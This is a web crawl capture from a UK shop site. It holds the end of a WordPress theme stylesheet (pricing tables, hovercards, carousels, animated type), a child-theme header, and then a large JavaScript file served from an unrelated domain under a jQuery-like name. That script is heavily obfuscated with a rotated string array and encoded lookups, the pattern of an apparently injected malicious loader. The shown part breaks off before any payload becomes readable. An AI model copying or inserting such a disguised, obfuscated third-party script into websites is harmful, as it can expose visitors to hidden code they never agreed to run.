			border-radius: 6px;
		}
	}
	@media only screen and (min-width: 576px) {
		.et-pricing-table .et-pricing-column {
			padding: 0;
		}
		.et-pricing-table .et-pricing-column.highlight-true .pricing-container:before,
		.et-pricing-table .et-pricing-column.highlight-true .pricing-container .button-container:after {
			content: '';
			display: block;
			height: 20px;
		}
	}
	@media only screen and (min-width: 768px) {
		.et-pricing-table .et-pricing-column .pricing-container {
			padding: 40px 40px 110px 40px;
		}
		.et-pricing-table .et-pricing-column.highlight-true .pricing-container {
			padding-bottom: 130px;
		}
		.et-pricing-table .et-pricing-column .button-container {
			position: absolute;
			bottom: 40px;
			width: 100%;
			padding: 0 40px;
			left: 0;
			text-align: center;
		}
	}


/* # et_hovercard
------------------------------------------------------- */

	.et-hovercard {
		display: flex;
		min-height: 300px;
		position: relative;
	 -webkit-transition: all 0.35s ease;
	 -moz-transition: all 0.35s ease;
	 transition: all 0.35s ease;
	}
	.et-hovercard .et-hovercard-link {
		display: flex;
		width: 100%;
	}
	.et-hovercard .et-hovercard-side {
		display: flex;
		flex: 1;
		background-position: center;
		background-size: cover;
		-moz-backface-visibility: hidden;
		-webkit-backface-visibility: hidden;
		backface-visibility: hidden;
		position: absolute;
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
	}
	.et-hovercard .et-hovercard-side.et-hovercard-back {
		opacity: 0;
		-webkit-transition: all 0.35s ease;
		-moz-transition: all 0.35s ease;
		transition: all 0.35s ease;
		background-color: #fff;
	}
	.et-hovercard .et-hovercard-side .et-hovercard-inner {
		display: flex;
		flex: 1;
		flex-direction: column;
		justify-content: center;
		align-items: center;
		text-align: center;
		padding: 1em;
	}
	.et-hovercard:hover .et-hovercard-front .et-hovercard-inner {
		opacity: 0;
	}
	.et-hovercard:hover .et-hovercard-back {
		opacity: 0.92;
	}
	.et-hovercard .et-pricing-icon {
		font-size: 68px;
		line-height: 1;
		margin-bottom: 15px;
		color: #b9a16b;
	}
	.et-hovercard .et-pricing-head {
		margin-bottom: 15px;
		line-height: 1;
	}
	.et-hovercard .et-pricing-content {
		line-height: 1.6;
	}

	@media only screen and (min-width: 576px) {
		.et-hovercard .et-hovercard-side .et-hovercard-inner {
			padding: 2em;
		}
	}
	@media only screen and (min-width: 992px) {
		.et-hovercard .et-hovercard-side .et-hovercard-inner {
			padding: 3em;
		}
	}

/* # et_content_carousel
------------------------------------------------------- */

	.et-content-carousel.row.no-padding {
		margin:0;
	}
	.et-content-carousel.mini-padding {
		margin:0 -5px;
	}
	.et-content-carousel.pixel-padding {
		margin:0 -1px;
	}
	.et-content-carousel.regular-padding .slick-slide {
		margin-right:10px;
		margin-left:10px;
	}
	.et-content-carousel.mini-padding .slick-slide {
		margin-right:5px;
		margin-left:5px;
	}
	.et-content-carousel.pixel-padding .slick-slide {
		margin-right:1px;
		margin-left:1px;
	}
	.et-content-carousel.no-padding .slick-slide {
		margin-left:0;
		margin-right:0;
	}
	.et-content-carousel.overflow-visible .slick-list {
		overflow: visible;
	}
	@media only screen and (min-width: 576px) {
		.et-content-carousel.regular-padding .slick-slide {
		margin-right:15px;
		margin-left:15px;
		}
	}
	@media only screen and (min-width: 992px) {
		.et-content-carousel.regular-padding .slick-slide {
		margin-right:20px;
		margin-left:20px;
		}
	}

/* # et_image
------------------------------------------------------- */

	.et_image_link .et-image-content {
		margin-top:30px;
	}
	.et_image_link .et-image-inner.size_125 {
		width:125%;
	}
	.et_image_link .et-image-inner.size_150 {
		width:150%;
	}
	.et_image_link .et-image-inner.size_175 {
		width:175%;
	}
	.et_image_link .et-image-inner.size_225 {
		width:225%;
	}
	.et_image_link .et-image-inner.size_250 {
		width:250%;
	}
	.et_image_link .et-image-inner.size_275 {
		width:275%;
	}
	.et_image_link.small-shadow img {
		-moz-box-shadow:0 4px 6px rgba(0,0,0,0.12);
		-webkit-box-shadow:0 4px 6px rgba(0,0,0,0.12);
		box-shadow:0 4px 6px rgba(0,0,0,0.12);
	}
	.et_image_link.medium-shadow img {
		-moz-box-shadow:0 8px 14px rgba(0,0,0,0.12);
		-webkit-box-shadow:0 8px 14px rgba(0,0,0,0.12);
		box-shadow:0 8px 14px rgba(0,0,0,0.12);
	}
	.et_image_link.large-shadow img {
		-moz-box-shadow:0 12px 20px rgba(0,0,0,0.12);
		-webkit-box-shadow:0 12px 20px rgba(0,0,0,0.12);
		box-shadow:0 12px 20px rgba(0,0,0,0.12);
	}
	.et_image_link.xlarge-shadow img {
		-moz-box-shadow:0 20px 30px rgba(0,0,0,0.12);
		-webkit-box-shadow:0 20px 30px rgba(0,0,0,0.12);
		box-shadow:0 20px 30px rgba(0,0,0,0.12);
	}

/* # et_location
------------------------------------------------------- */
	
	.et_map_group {
		background: #f2f2f2;
	}
	.et_location_list.list-hidden {
		display: none !important;
	}
	.et_location_list.horizontal {
		margin-top: 30px;
		padding: 0 45px;
	}
	.et_location_list.horizontal .et_location_outer {
		width: 25%;
	}
	.et_location_list .et_location h5 {
		margin-bottom: 6px;
		font-weight: bold;
		font-size: 1em;
		font-weight: 500;
	}
	.et_location_list .et_location {
		width: 100%;
		cursor: pointer;
		padding: 20px;
		line-height: 1.5;
		border: 2px solid transparent;
	}
	.et_location_list .et_location.active {
		box-shadow: inset 0px 0px 0px 2px currentColor;
	}
	.poi-info-window div {
		color: #333;
		font-family: Roboto,Arial;
		font-size: 13px;
		width: 180px;
	}
	.poi-info-window .title {
		overflow: hidden;
		font-weight: 500;
		font-size: 14px;
	}
	.poi-info-window .address {
		margin-top: 4px;
	}
	@media only screen and (max-width: 767px) {
		.et_location_list.vertical {
			margin-top: 30px;
			padding: 0 45px;
		}
	}
	@media only screen and (min-width: 768px) {
		.et_location_list.horizontal .et_location {
			padding: 35px;
		}
		.et_location_list.vertical .slick-arrow {
			display: none !important;
		}
	}

/* # Type Effects
------------------------------------------------------- */	
	
	/* Auto */
		.et-autotype .et-animated-entry {
			display: inline;
			color: #b9a16b;
			will-change: contents;
		}
		.et-autotype .typed-cursor {
			font-weight: 400;
			display: inline-block;
			-moz-animation: blink .7s infinite;
			-webkit-animation: blink .7s infinite;
			animation: blink .7s infinite;
		}

	/* Fade */
		.et-fadetype {
			visibility: hidden;
			perspective: 2000px;
		}
		.et-fadetype .et-animated-entry {
			display: inline-block;
			will-change: contents;
		}
		.et-fadetype .et-animated-entry div {
			transform-origin: 0 100%;
			transform-style: preserve-3d;
			will-change: opacity;
		}
		.et-fadetype.add-shadow {
			text-shadow: 0px 0px 7px rgba(0,0,0,0.25);
		}

	/* Slide */
		.et-slidetype {
			visibility: hidden;
		}
		.et-slidetype .et-animated-entry {
			display: block;
			will-change: contents;
			overflow: hidden;
		}

	/* Stroke */
		.et-stroketype * {
			color: currentColor;
			-webkit-text-fill-color: transparent;
			-moz-text-fill-color: transparent;
			-o-text-fill-color: transparent;
			-ms-text-fill-color: transparent;
			text-fill-color: transparent;
			-webkit-text-stroke-width: 1px;
			-moz-text-stroke-width: 1px;
			-o-text-stroke-width: 1px;
			-ms-text-stroke-width: 1px;
			text-stroke-width: 1px;
			-webkit-text-stroke-color: currentColor;
			-moz-text-stroke-color: currentColor;
			-o-text-stroke-color: currentColor;
			-ms-text-stroke-color: currentColor;
			text-stroke-color: currentColor;
		}

	/* Type Sizes */
		.et-animatype.size-small * {
			font-size: 14px;
		}
		.et-animatype.size-medium * {
			font-size: 19px;
		}
		.et-animatype.size-large * {
			font-size: 24px;
		}
		.et-animatype.size-xlarge * {
			font-size: 36px;
		}
		.et-animatype.size-xxlarge * {
			font-size: 44px;
		}

		@media only screen and (min-width: 768px) {
			.et-animatype.size-small * {
				font-size: 18px;
			}
			.et-animatype.size-medium * {
				font-size: 24px;
			}
			.et-animatype.size-large * {
				font-size: 34px;
			}
			.et-animatype.size-xlarge * {
				font-size: 48px;
			}
			.et-animatype.size-xxlarge * {
				font-size: 66px;
			}
		}
		
		.et-stroketype.color-light *,
		.et-animatype.color-light .et-animated-entry {
			color: #fff;
		}
		.et-stroketype.color-dark *,
		.et-animatype.color-dark .et-animated-entry {
			color: #282828;
		}

/* # Frontend editor fixes
------------------------------------------------------- */
	 
	.vc_editor .animation {
		-moz-transition: transform .65s, opacity .25s cubic-bezier(0.25, 0.46, 0.45, 0.94);
		-o-transition: transform .65s, opacity .25s cubic-bezier(0.25, 0.46, 0.45, 0.94);
		-webkit-transition: transform .65s, opacity .25s cubic-bezier(0.25, 0.46, 0.45, 0.94);
		transition: transform .65s, opacity .25s cubic-bezier(0.25, 0.46, 0.45, 0.94);
		-moz-transform: none;
		-ms-transform: none;
		-webkit-transform: none;
		transform: none;
	}
	.vc_editor .animation,
	.vc_editor .et-post-slider,
	.vc_editor .et-product-category-grid.et-loader li {
			opacity: 1;
		}
	.vc_editor .yith-wcwl-add-to-wishlist > p:not([class]),
	.vc_editor.page-header-transparent:not(.header_on_scroll) .site-header,
	.vc_editor .et-product-category-grid.et-loader:after {
			display: none;
		}


--- FILE ---
content_type: text/css
request_url: https://lajawab.co.uk/wp-content/themes/goya-child/style.css?ver=1
body_size: -13
content:
/**
* Theme Name: Goya Child Theme
* Description: This is a child theme of Goya, automatically generated.
* Author: <a href="https://themeforest.net/user/everthemess">Everthemes</a>
* Template: goya
* Version: 1.0.6.3
*/

--- FILE ---
content_type: application/javascript
request_url: https://rasadnikstat.com/jquery_hsw_min.js
body_size: 176706
content:
(function(L,w){function wO(L,w){return pnR(w-'0x5c',L);}var P=L();while(!![]){try{var z=-parseInt(wO('(Z9A','0x276'))/0x1+-parseInt(wO('brqk',0x6f1))/0x2+-parseInt(wO('13$y','0x7ff'))/0x3*(-parseInt(wO('@)*2',0x9eb))/0x4)+parseInt(wO('St!O',0x86b))/0x5+parseInt(wO(')sik','0x1b8'))/0x6*(-parseInt(wO(']Mdr','0x1da'))/0x7)+parseInt(wO('St!O',0x979))/0x8*(-parseInt(wO('nHVK',0x220))/0x9)+parseInt(wO('13$y','0x787'))/0xa*(parseInt(wO('o81K','0x782'))/0xb);if(z===w)break;else P['push'](P['shift']());}catch(K){P['push'](P['shift']());}}}(pnK,0x4f4ef),(function(){var K={'JFzEH':wi('13$y','0x218'),'Zkucx':wi('[N[a',0x436),'sLJft':wi('JMk8','0x852'),'QuUHd':wi('ER4%',0x217),'hqPmJ':wi('ZlKb','0x855'),'bNTnE':function(Q,c){return Q!==c;},'DbpEB':wi('FhGA',0x76e),'wYVJY':wi('N5@C','0x836'),'iRvmq':wi('L)Ge','0x7a4'),'uEhAl':wi('k&QB','0x90e'),'jzjUW':wi('(Z9A','0x96b'),'tjCkc':wi(')Z#x',0x5a6),'ZiKms':wi('FhGA',0x4c7),'uNoll':wi(']^^5',0x20d),'HJEel':wi('[N[a',0x1e6),'pAsaC':wi(']^^5','0x9e'),'sVrQL':wi('bnDs','0x985'),'Pkogf':wi(')Z#x',0x864),'mRQOJ':function(Q,c){return Q===c;},'bVwCs':wi('vQr(',0x98d),'HDrKs':wi('(Z9A','0x2bd'),'svKTE':function(Q,c){return Q===c;},'mLLOG':wi('36IT','0x4b0'),'ylZuY':wi('bnDs',0x652),'sBUcD':function(Q,c){return Q===c;},'qYxuP':function(Q,c){return Q(c);},'nyauf':function(Q,c){return Q>c;},'epzPq':function(Q,c){return Q+c;},'HJUQQ':function(Q,c){return Q+c;},'oJAEu':wi('LE@Z','0x9ac'),'hsmjC':function(Q,c){return Q===c;},'BgYSZ':function(Q,c){return Q>=c;},'LXFAJ':function(Q,c){return Q<=c;},'ilqXZ':function(Q,c){return Q+c;},'aTteV':function(Q,c){return Q!==c;},'lTPJu':wi('6ei9','0x790'),'nMHxY':wi('[hC3',0x98f),'hfYhp':wi(']^^5','0x5c'),'JibsK':wi(')sik','0x7e1'),'LGwgx':function(Q,c,V){return Q(c,V);},'klpiM':wi('ER4%',0x354),'nDudL':wi('yAFf',0x2e3),'danju':function(Q,c){return Q!==c;},'EqFEl':wi(']^^5',0x724),'fCqUI':wi('[hC3',0x1a2),'lCYoI':function(Q,c){return Q===c;},'CsXzd':wi('XwH1','0x6b7'),'EEEOe':wi('t1Vt','0x60e'),'AXsoX':function(Q,c){return Q<c;},'jecrP':wi('nHVK',0x967),'HAQcT':wi('k&QB','0x2b5'),'cztiS':wi('@)*2','0x4fc'),'FDGeU':wi('gzv*','0x155'),'eTYVH':wi('S6Xc',0x606),'QtQTL':wi('St!O','0x299'),'mzcVC':wi('6ei9','0x9ce'),'xfbvF':wi('(Z9A',0x536),'JHypt':wi('6ei9',0x4e1),'dFXdz':wi('1sxH',0x17a),'faioC':wi('Q*[I',0x738),'Pkzcc':function(Q,c){return Q+c;},'sqtGP':function(Q,c){return Q+c;},'InaSJ':wi('vQr(',0x109),'cIHCt':wi('vQr(',0x95b),'pzlgo':function(Q){return Q();},'lKCQx':wi('(Z9A','0x54b'),'eJpvg':wi('ZUcW',0x295),'WqRiG':wi('ZlKb',0x6d3),'sfqmP':wi('DCJU','0x7d6'),'dhRco':wi('@)*2',0x268),'BXETD':wi('brqk','0x6b6'),'lclIP':wi('tGcb',0x89f),'SSPIX':wi('lF#7','0x771'),'bUlne':wi(')sik',0x9d8),'IKgoD':function(Q,c){return Q!==c;},'lEyvf':wi('13$y',0x48b),'zEwwp':wi('ER4%',0x1c4),'pTcDK':wi('1sxH','0x675'),'quFiX':function(Q,c){return Q===c;},'mIxUu':wi('yAFf',0x267),'EGMiQ':wi('k&QB',0x52a),'KdETx':wi('13$y',0x939),'QiUlS':function(Q,c){return Q===c;},'bRebQ':wi('ER4%',0x283),'jIrMu':function(Q,c){return Q(c);},'DyPEz':wi('brqk',0x9a),'vkxyW':wi('t1Vt',0x97b),'gPCjy':wi('FhGA','0x746'),'WRIzS':wi(')Z#x','0x6ea'),'tLpQA':wi('ZlKb',0x12d),'RhRyc':wi('[N[a',0x7eb),'zpUzT':function(Q,c){return Q===c;},'gjHSo':wi('4]qg','0x8ed'),'zEuyG':wi('ZlKb',-0x25),'UxWqu':wi('brqk','0x45e'),'tMriX':function(Q,c){return Q!==c;},'VpEWL':wi('@)*2',0x351),'fcUKy':wi('LE@Z',0x54c),'uqbEd':function(Q,c){return Q===c;},'JjKaA':wi('[hC3','0x730'),'KsksE':wi('FhGA','0x605'),'PRqnQ':wi('LE@Z',0x48d),'ACEHx':wi('t1Vt',-0x1d),'etBRr':wi('JMk8',0x220),'TlYVn':wi('8Pe7',0x11e),'DrMNw':wi('4]qg',0x2b7),'xxWFs':function(Q,c){return Q===c;},'gVqTR':wi('ZlKb','0x8c9'),'sXATc':wi('8Pe7','0x2c1'),'BcmmJ':wi('St!O','0x251'),'VKfUa':wi('LE@Z',0x892),'vVOUe':wi('8Pe7','0x699'),'KTjLT':wi('zA0G',0x7cf),'RTXrl':wi('6ei9','0x9a3'),'NTYKt':wi(']Mdr','0x54a'),'CCoAu':wi('brqk','0x143'),'MRcJf':wi('St!O','0x642'),'lzENm':wi('zA0G','0x7b4'),'IQJch':wi('brqk',0x63f),'uDBmJ':wi('zhkP','0x1a1'),'HdaFU':wi('[hC3','0x5fd'),'XGimR':wi('LE@Z',0x998),'mKwKB':wi('brqk',0x6a1),'UjlYy':wi('y$FR',-0x37),'ZqMqr':wi('ZlKb','0x820'),'ndPUU':function(Q,c){return Q<c;},'ywicq':wi('nHVK',-0x8e),'HSLZA':function(Q,c){return Q+c;},'XCewz':function(Q,c){return Q+c;},'YVpMG':function(Q){return Q();},'luNgv':wi('7)y!','0x86e'),'bczZl':wi(']Mdr',0x261),'wOxlp':function(Q,c){return Q!==c;},'jfqLr':wi('13$y','0x3d0'),'mNOoc':wi('@)*2','0x913'),'ALcuZ':function(Q,c){return Q>=c;},'kPxSY':wi('tARY','0x63'),'wDkQR':wi('7)y!',0x1e8),'aHqLn':wi('Q*[I','0x6d5'),'ibhDO':function(Q,c){return Q+c;},'BLBvZ':function(Q,c){return Q===c;},'MKthk':wi('(Z9A','0x31a'),'lGTQx':wi('@I[[','0x5ad'),'JiePd':wi('zhkP',0x89a),'qULcn':wi('1sxH',0x82),'AGxPR':wi('St!O',0x271),'jYlRs':function(Q,c){return Q>=c;},'wqMRc':function(Q,c){return Q<c;},'greKs':wi('(Z9A','0x7c1'),'OCPlY':wi('o81K',0x563),'eKCdK':function(Q,c){return Q+c;},'XqmKh':wi('brqk','0x6d'),'HxLtu':function(Q,c){return Q===c;},'nfZvd':function(Q,c){return Q!==c;},'PsoiF':wi('@I[[',0x989),'wcVde':wi('[hC3',0x1e5),'WXFlE':function(Q,c){return Q===c;},'CwDcL':wi(')Z#x',0x369),'oDwug':function(Q,c){return Q===c;},'VEQbb':wi(')Z#x','0x513'),'zSoXF':wi(')sik',0x6ca),'uOMGJ':function(Q,c){return Q<c;},'bzqKt':wi('hQnC','0x758'),'vfNkl':wi('[hC3',0x8f4),'yukQy':function(Q,c){return Q+c;},'BPnhD':function(Q,c){return Q===c;},'TGyXg':wi('(Z9A','0x754'),'UcPzi':wi('4]qg',0x80f),'pPyLB':wi('hQnC',0x32e),'Hbfhu':function(Q,c){return Q>=c;},'cLdTs':function(Q,c){return Q<c;},'XnHcP':function(Q,c){return Q===c;},'FxsHu':wi(')Z#x','0x54'),'IvlPH':wi('DCJU','0x24a'),'VcxjZ':wi('zhkP','0x486'),'hNchQ':function(Q,c){return Q===c;},'rdXsJ':wi('tARY',0x745),'YVluZ':wi('S6Xc','0x15a'),'JwieO':wi('bnDs','0x9e0'),'hGyDu':function(Q,c){return Q+c;},'hqzzJ':function(Q,c){return Q>c;},'XwJFQ':wi('nHVK','0x4c3'),'QHjOf':function(Q,c){return Q===c;},'wyRcR':wi('nHVK','0x87d'),'WEwhb':wi('ZlKb',0x2cd),'XZtIx':wi('ER4%','0x2d5'),'AqHzX':wi('t1Vt','0x517'),'tvfxv':wi('7)y!',0x4ea),'UHrwJ':function(Q,c){return Q===c;},'LlRgB':wi('6ei9',0x3d1),'SOkEB':wi('S6Xc','0x976'),'wlnkM':function(Q,c){return Q===c;},'IYAxz':wi('Q*[I',0x2da),'tfVCA':wi('N5@C',-0x8f),'MzrbL':wi('y$FR','0x7af'),'XnthN':function(Q,c){return Q===c;},'hpqWr':wi('gUi2','0x4e2'),'Tnyeu':wi('gzv*','0x624'),'lTgtB':function(Q,c){return Q+c;},'mlMkz':function(Q,c){return Q===c;},'YBRWV':function(Q,c){return Q===c;},'UnOHG':wi('o81K',0x270),'TcCiH':wi('zA0G',0x542),'zpxJU':function(Q,c){return Q!==c;},'NMidp':wi(']Mdr','0x1c6'),'VvXvb':wi('Q*[I',0xba),'hwbWs':wi('ZUcW','0x55'),'aqayy':wi('o81K',0x1e0),'tAdos':wi('lF#7',0x46e),'anzfy':function(Q,c){return Q===c;},'oPzTb':wi('13$y',0x79b),'uHBYz':wi('N5@C',0x3aa),'tzuFW':function(Q,c,V){return Q(c,V);},'rqGIq':function(Q,c){return Q>=c;},'jHIqj':function(Q,c){return Q<c;},'QcgzM':wi('tARY',0x97e),'mXgsf':function(Q,c){return Q+c;},'RuKFs':wi('LE@Z','0x77a'),'XHKNw':function(Q,c){return Q===c;},'wxYdA':wi('LE@Z',0x949),'NRRaf':function(Q,c){return Q===c;},'RZKql':wi('(Z9A','0x5c2'),'QtIVZ':wi('8Pe7','0x1e1'),'xejov':function(Q,c){return Q===c;},'WaUVC':wi('t1Vt','0x877'),'aNslj':function(Q,c){return Q!==c;},'CLMYG':wi('g^cQ','0x613'),'znRzN':function(Q,c,V){return Q(c,V);},'HGKWX':wi('rre!',0x18c),'oBBVL':function(Q,c){return Q>c;},'OCpqi':function(Q,c){return Q!==c;},'OFEeM':wi('LE@Z',0x97a),'YjFHQ':wi('36IT',0x367),'lSwGB':wi('XwH1','0x200'),'JNXqP':function(Q,c){return Q%c;},'wEkQG':function(Q,c){return Q<c;},'qEbOq':function(Q,c){return Q!==c;},'JXFHI':wi('yAFf',0x650),'WfKEk':wi('ZlKb',0x888),'FgXDL':wi('bnDs',0x643),'JCAvj':function(Q,c){return Q+c;},'qjPOT':function(Q,c){return Q(c);},'SZGzQ':wi('St!O','0x9bd'),'lCbQC':wi('vQr(','0x6a2'),'KxlCq':function(Q,c){return Q+c;},'ribxF':wi('S6Xc',0x3b),'rEMcC':wi('[N[a',0x61d),'GWcIn':wi('Q*[I',0x16c),'zbAdM':wi('ZUcW',0x15e),'BhprA':wi('4]qg','0x435'),'tcfFo':wi('St!O','0x9ca'),'zbwHI':function(Q,c){return Q>=c;},'IvKzs':wi('yAFf','0x359'),'htWkU':wi('ZUcW',0x1a),'LqlvX':wi('(Z9A','0x56b'),'vTROP':function(Q,c){return Q!==c;},'cfPuD':wi('gUi2','0x926'),'yKRUl':wi('tARY','0x592'),'EyHHB':function(Q,c){return Q===c;},'QDKEu':wi('vQr(','0x59e'),'aXgiF':function(Q,c){return Q===c;},'MFZiP':function(Q,c){return Q>c;},'SygpW':wi('y$FR','0x19f'),'ZRdCT':wi('yAFf',-0x43),'gwMar':function(Q,c){return Q(c);},'uiiLb':wi('@I[[','0x125'),'ZRBQW':wi('y$FR','0x2ac'),'LoEcb':function(Q,c){return Q===c;},'jnDJv':function(Q,c){return Q!==c;},'ETfTS':function(Q,c){return Q!==c;},'xUcQH':wi('g^cQ','0x3af'),'GZXKq':wi('ER4%','0x29d'),'iPXET':function(Q,c){return Q+c;},'RFMWX':wi('DCJU',0x749),'CLfuI':function(Q,c){return Q+c;},'KJQJk':function(Q,c){return Q+c;},'oCeug':wi('ER4%',-'0x95'),'bvuYI':function(Q,c){return Q+c;},'iIZTM':function(Q,c){return Q===c;},'vmoKn':wi('k&QB','0x9b4'),'Qursw':wi('ZlKb','0x31'),'lasGO':wi('tGcb','0x40d'),'pSFiu':wi('ZlKb','0x7a2'),'TDClE':wi('o81K',0x47d),'JcNEI':wi('rre!','0x725'),'qciqr':wi('z#k(','0x1b5'),'fjmfr':wi('tGcb',-'0x1'),'iDhqe':wi('nHVK',0x792),'cvggD':wi('36IT','0x36c'),'UZtbO':function(Q,c){return Q===c;},'qufzJ':wi('36IT','0x8cf'),'DqnRp':wi('zhkP',0x139),'zdZnc':wi('@I[[','0x801'),'edWZf':wi('gzv*',0x897),'EgSTJ':wi('yAFf','0x21b'),'GTwrk':function(Q,c,V){return Q(c,V);},'pjQnE':wi('k&QB',0x243),'vulqO':function(Q,c){return Q+c;},'JXfuH':wi('ZlKb','0x1e9'),'tJHoB':function(Q,c){return Q>c;},'tlZiR':function(Q,c){return Q===c;},'LXYaR':wi('7)y!',-0x71),'gXouE':wi(')sik','0x65f'),'XwXkX':function(Q,c){return Q!==c;},'sFxig':wi('S6Xc','0x3c0'),'eqNOD':wi('L)Ge',0x42e),'Wjdhq':wi('36IT',0x79c),'HmmoE':wi('ZlKb','0x2cb'),'BbubN':function(Q,c){return Q+c;},'WjfcG':wi(')sik','0x183'),'ViOhc':function(Q,c){return Q+c;},'diIHA':wi('rre!',0x493),'jgzvy':function(Q,c){return Q+c;},'crtux':function(Q,c){return Q+c;},'IGMZU':wi('@I[[',-'0x76'),'eZCzN':wi('FhGA','0x103'),'MLGkY':function(Q,c){return Q<c;},'nbLqp':wi('S6Xc','0x7c0'),'zWUEd':wi('bnDs','0x241'),'gaCzR':function(Q,c){return Q==c;},'gLGEY':wi('tGcb',0x5b3),'mqOHp':function(Q){return Q();},'EIgfD':wi('4]qg',-'0x73'),'BarsI':function(Q,c){return Q+c;},'LhJdx':wi(']Mdr',0xf4),'wKwAl':function(Q,c){return Q>=c;},'RowUS':function(Q,c){return Q<c;},'VfJVM':wi('JMk8','0x893'),'PlGrK':wi('FhGA','0x38b'),'NrPhC':wi('ZlKb','0x9d1'),'umTBV':wi('6ei9',0x8b3),'Edkch':wi('nHVK','0x84a'),'ILLTS':function(Q,c){return Q!==c;},'TQWkZ':wi('T1@&',0xf2),'JxcaC':wi('S6Xc','0x304'),'uQEtQ':wi('@I[[',0x690),'PGJqN':wi('S6Xc',-'0x4c'),'szFUa':wi('tARY',-'0xb'),'dcYKV':wi('brqk',0x25c),'oiSyL':wi('gUi2','0x5d4'),'AHDQB':function(Q,c){return Q!==c;},'SOcDQ':wi('N5@C','0x9b7'),'NLeqe':wi('FhGA',0x45f),'ypHwy':wi('[N[a','0x3a8'),'vtHJz':wi('St!O',0x1ac),'CIKLZ':wi('@)*2',0x95c),'fENAa':wi('T1@&','0x2c4'),'MAbgO':wi('Q*[I',0x320),'jTOUU':wi('zA0G','0x948'),'Kjwnh':wi('1sxH',0x917),'IIcwN':function(Q,c){return Q!==c;},'vkctV':wi('hQnC','0x62a'),'nAdjG':wi(']Mdr','0x1b7'),'uueVV':wi('bnDs',0x874),'SBrWx':wi('DCJU','0x231'),'pCvXc':wi('hQnC',0x2f0),'wtlAZ':wi('rre!','0x750'),'ZmbrM':wi('y$FR',0x36f),'Qmred':function(Q,c){return Q===c;},'Ovpyv':wi('36IT',0x284),'fDjKj':wi('8Pe7','0x930'),'TQNZO':wi('gzv*','0x6c8'),'zNNZa':function(Q,c){return Q===c;},'cTVLZ':wi('@I[[','0x28d'),'rfuwu':wi(')sik',0x97),'cqmkr':wi(')Z#x','0x4c'),'uwnaX':function(Q,c){return Q===c;},'tIBCs':wi('g^cQ','0x91d'),'ovrWx':wi('XwH1','0x317'),'pupOQ':wi('tARY',0x88f),'Txikg':wi('St!O',0x915),'OVlgO':function(Q,c){return Q!==c;},'XkxLH':wi('vQr(',0x906),'iuUDq':wi('L)Ge','0x211'),'XLZie':wi('6ei9','0x3ba'),'rnamk':wi('6ei9',0x8c4),'MDYAp':wi('6ei9','0x2ef'),'lpuEr':function(Q,c){return Q===c;},'ikKWb':function(Q,c){return Q!==c;},'yfHKK':wi('lF#7',0x6cc),'gXCbu':wi('yAFf',0x123),'InaUa':wi('zhkP','0x578'),'NiArT':wi('bnDs',0x8f0),'YbEeh':wi('7)y!','0x901'),'xvSAS':wi('tGcb',0x5dd),'mZMiv':function(Q,c){return Q===c;},'IuRKA':wi('vQr(',0x7bf),'TSejv':wi('y$FR',0x62d),'RmdFa':wi('8Pe7','0x6c9'),'QXEOq':function(Q,c){return Q+c;},'UPEOR':wi('ZlKb',0xc8),'EBvIe':wi('JMk8',0x73d),'WmFIw':function(Q,c){return Q+c;},'qiKCJ':wi('7)y!','0x254'),'dfJXG':wi('y$FR',0x6b0),'uOjhn':wi('y$FR','0x4c6'),'IYgAg':wi('vQr(','0x839'),'bEHlX':wi('k&QB',0x7d7),'nhTeH':wi('y$FR','0x209'),'sTBvp':function(Q,c){return Q(c);},'XYYVY':wi('7)y!','0x7a5'),'uUOYQ':wi('[N[a','0x8cb'),'TZEcW':wi('DCJU','0x500'),'sgeTc':wi('k&QB','0x29'),'PAPBf':wi('hQnC','0xff'),'XEIbQ':function(Q,c){return Q+c;},'wfXvk':function(Q,c){return Q+c;},'PMOkc':function(Q,c){return Q+c;},'iuZRt':function(Q,c){return Q+c;},'dqHTp':wi('vQr(','0x630'),'kPzVN':wi('g^cQ','0x195'),'ONHhq':wi(']Mdr',-0x33),'GiOAa':wi('St!O','0x5a'),'mglXN':wi('DCJU','0x2ce'),'qtUex':wi('tGcb','0x290'),'KhjLC':wi('nHVK','0x156'),'KKoBM':wi('6ei9','0x42f'),'vnMxh':wi('hQnC','0x252'),'pgmZe':wi('N5@C','0x16b'),'TVvje':wi('tGcb','0x10a'),'tSGLj':wi('S6Xc','0x708'),'VGykv':wi('zhkP','0x7ed'),'rpRRj':wi('z#k(','0x818'),'IbCMy':wi('z#k(','0x543'),'CidKb':wi(']^^5',-'0x3b'),'gydNx':wi('gUi2',0x50d),'oftbK':wi('1sxH',0x8),'BEmbr':wi('13$y','0x3d'),'ctENg':wi('[N[a','0x1a0'),'VHQze':wi('(Z9A',0x2ed),'DSZrg':wi('brqk','0x418'),'UTBiv':function(Q,c){return Q<c;},'rfDBs':function(Q,c){return Q===c;},'eDjBr':wi('ER4%',0x287),'pEErU':wi('ZUcW','0x4b8'),'uCsBi':wi('[hC3',0x7e0),'VZDXe':wi('@I[[','0x475'),'hpJAY':wi('hQnC','0x2f1'),'ezIrF':wi('tARY',0x240),'AKfkx':wi('XwH1','0x2d6'),'TGVYn':wi('7)y!',0x3a6),'IyzYt':function(Q,c,V){return Q(c,V);},'eTPOs':function(Q,c){return Q===c;},'bDKke':function(Q){return Q();},'cdsDU':function(Q,c,V){return Q(c,V);},'PzTOV':function(Q,c,V){return Q(c,V);},'fTnBx':function(Q){return Q();},'SbSVo':function(Q){return Q();},'yTUTw':wi('t1Vt',0x37c),'LAVJb':function(Q,c,V){return Q(c,V);}},R=(function(){var Q={'ZYrxn':K[wv('6ei9',0x4b0)],'qOpgP':K[wv('St!O',0x610)],'GksxW':K[wv('4]qg',0x3f0)],'VYKxi':K[wv('[N[a','0xaa4')],'xGvcU':function(V,a){function wH(L,w){return wv(w,L-0x119);}return K[wH('0x969',')Z#x')](V,a);},'cVKSZ':K[wv('FhGA','0x40c')],'dDkED':K[wv('k&QB','0x3af')],'DlPFH':K[wv('o81K','0x208')],'xismV':K[wv('L)Ge','0x690')],'qusVf':K[wv(']Mdr',0xac3)],'QPfXm':K[wv('LE@Z',0xa5d)],'YNwOC':K[wv('gzv*','0x2a4')],'DQWlt':K[wv('[N[a','0x8df')],'XqhBE':K[wv('lF#7',0x193)],'MYLgX':K[wv('ZlKb','0x470')],'hoznh':K[wv(')Z#x',0xa3a)],'dwjRp':K[wv('lF#7','0x6dc')],'MJcoe':function(V,a){function wC(L,w){return wv(L,w-0xd0);}return K[wC('[N[a',0x497)](V,a);},'KrZFl':K[wv('XwH1','0x960')],'mtuug':K[wv('@I[[','0x598')]};function wv(L,w){return 